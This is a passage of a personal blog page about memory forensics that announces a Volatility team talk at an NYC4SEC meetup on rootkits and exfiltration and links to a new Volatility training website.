<a href='https://gleeda.blogspot.com/search/label/volatility' rel='tag'>volatility</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, April 14, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7761171081257095909'></a>
<h3 class='post-title entry-title'>
<a href='https://gleeda.blogspot.com/2014/04/volatility-talk-at-upcoming-nyc4sec.html'>Volatility Talk at Upcoming NYC4SEC</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
The Volatility team will give a talk at the next NYC4SEC meetup on memory forensics on May 8th, 2014 at John Jay College.&nbsp; Make sure to <a href="http://www.meetup.com/NYC4SEC/events/177092222/">RSVP if you are planning to attend</a>, since there is limited seating!<br />
<br />
<i><b>&nbsp;Thanks For the Memory: Rootkits, Exfil and APT - RAM Conquers All </b></i><br />
<br />
<i>The ability to perform digital investigations and incident response 
is becoming a critical skill for many occupations. Unfortunately, 
digital investigators frequently lack the training or experience to take
 advantage of the volatile artifacts found in physical memory. Volatile 
memory contains valuable information about the runtime state of the 
system, provides the ability to link artifacts from traditional forensic
 analysis (network, file system, registry), and provides the ability to 
ascertain investigative leads that have been unbeknownst to most 
analysts. Malicious adversaries have been leveraging this knowledge 
disparity to undermine many aspects of the digital investigation process
 with such things as anti-forensics techniques, memory resident malware,
 kernel rootkits, encryption (file systems, network traffic, etc), and 
Trojan defenses.&nbsp; The only way to turn-the-tables and defeat a creative 
digital human adversary is through talented analysts.</i><br />
<i>&nbsp; </i><br />
<i>
</i><i>This talk demonstrates the importance of including Volatile memory in
 your investigations with an overview of the most widely used memory 
forensics tool, Volatility, by its developers.</i><br />
<br />
-<a href="https://twitter.com/gleeda">@gleeda </a><br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Jamie Levy</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://gleeda.blogspot.com/2014/04/volatility-talk-at-upcoming-nyc4sec.html' rel='bookmark' title='permanent link'><abbr class='published' title='2014-04-14T18:35:00-04:00'>6:35 PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/30542938/7761171081257095909' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2026595941'>
<a href='https://www.blogger.com/post-edit.g?blogID=30542938&postID=7761171081257095909&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7761171081257095909&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7761171081257095909&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7761171081257095909&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7761171081257095909&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7761171081257095909&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://gleeda.blogspot.com/search/label/john%20jay' rel='tag'>john jay</a>,
<a href='https://gleeda.blogspot.com/search/label/malware' rel='tag'>malware</a>,
<a href='https://gleeda.blogspot.com/search/label/memory' rel='tag'>memory</a>,
<a href='https://gleeda.blogspot.com/search/label/nyc4sec' rel='tag'>nyc4sec</a>,
<a href='https://gleeda.blogspot.com/search/label/talks' rel='tag'>talks</a>,
<a href='https://gleeda.blogspot.com/search/label/volatility' rel='tag'>volatility</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, February 07, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7205272129047916074'></a>
<h3 class='post-title entry-title'>
<a href='https://gleeda.blogspot.com/2014/02/new-volatility-training-website.html'>New Volatility Training Website</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
We have a new website for all of our Volatility training opportunities. &nbsp;Don't forget to check it out: &nbsp;<a href="http://www.memoryanalysis.net/">http://www.memoryanalysis.net/</a><br />
<br />
- <a href="https://twitter.com/gleeda">@gleeda</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Jamie Levy</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://gleeda.blogspot.com/2014/02/new-volatility-training-website.html' rel='bookmark' title='permanent link'><abbr class='published' title='2014-02-07T09:51:00-05:00'>9:51 AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/30542938/7205272129047916074' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2026595941'>
<a href='https://www.blogger.com/post-edit.g?blogID=30542938&postID=7205272129047916074&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7205272129047916074&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7205272129047916074&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7205272129047916074&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7205272129047916074&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=30542938&postID=7205272129047916074&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://gleeda.blogspot.com/search/label/forensics' rel='tag'>forensics</a>,
<a href='https://gleeda.blogspot.com/search/label/malware' rel='tag'>malware</a>,
<a href='https://gleeda.blogspot.com/search/label/memory' rel='tag'>memory</a>,
<a href='https://gleeda.blogspot.com/search/label/training' rel='tag'>training</a>,
<a href='https://gleeda.blogspot.com/search/label/volatility' rel='tag'>volatility</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gleeda.blogspot.com/search?updated-max=2014-02-07T09:51:00-05:00' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://gleeda.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://gleeda.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/16089000750284843256'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikQwo9Ok7cQkJEbtnn0DrLnLHKPW0wc6O22-jwsefgbG_Zlajzxu-WHU8A579Nd0JcXgO1pB9SmTBlhPhuCnzK6Z8jy4lvTqvEVzu4e1WzT3HZIlRS983-imC_k3DvK8Y/s220/hd.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16089000750284843256' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Jamie Levy
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16089000750284843256' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
Anything I write here is of my own opinion and does not reflect the views of my current employer, ever.  Now move along and quit trying to read meaning into every word I write here ;-)<br/>
</div>
<div class='clear'></div>
</div><div class='widget TextList' data-version='1' id='TextList1'>
<h2>My stuff</h2>
<div class='widget-content'>
<ul>
<li><a href="http://volatility-labs.blogspot.com/2012/11/windows-memory-forensics-training-for.html" target="_new">Volatility Training</a></li>
<li><a href="http://code.google.com/p/volatility/" target="_new">Volatility Code Repository</a></li>
<li><a href="http://gleeda.github.com/" target="_new">github site</a></li>
<li><a href="http://www.linkedin.com/in/jlevy77" target="_new">Linkedin</a></li>
<li><a href="http://twitter.com/gleeda" target="_new">Twitter</a></li>
<li><a href="http://code.google.com/p/jls-scripts/" target="_new">Various stuff</a></li>
<li><a href="http://permeate.sourceforge.net/" target="_new">PERMEATE</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/blackhat%20dc'>blackhat dc</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/blackhat%20vegas'>blackhat vegas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/CEIC'>CEIC</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/CentOS'>CentOS</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/conferences'>conferences</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/cygwin'>cygwin</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/docs'>docs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/elf'>elf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/Enfuse'>Enfuse</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/EnScript'>EnScript</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/enterprise'>enterprise</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/forensics'>forensics</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/fun%20stuff'>fun stuff</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/google'>google</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/hope'>hope</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/hunting'>hunting</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/installation'>installation</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/john%20jay'>john jay</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/kcore'>kcore</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/life'>life</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/links'>links</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/linux'>linux</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/malware'>malware</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/memory'>memory</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/microsoft'>microsoft</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/misc'>misc</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/misc%20forensic'>misc forensic</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/modifications'>modifications</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/news'>news</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/nothing'>nothing</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/nyc4sec'>nyc4sec</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/OMFW'>OMFW</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/open%20question'>open question</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/permeate'>permeate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/plugins'>plugins</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/PTK'>PTK</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/PyFlag'>PyFlag</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/queens%20college'>queens college</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/quickie'>quickie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/registry'>registry</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/talks'>talks</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/timeline'>timeline</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/tools'>tools</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/training'>training</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/travel'>travel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/VDP'>VDP</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/vista'>vista</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/vmware'>vmware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/volatility'>volatility</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/volshell'>volshell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/windows'>windows</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/work'>work</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://gleeda.blogspot.com/search/label/xp'>xp</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://gleeda.blogspot.com/2016/05/enfuse-materials.html'>Enfuse Materials</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
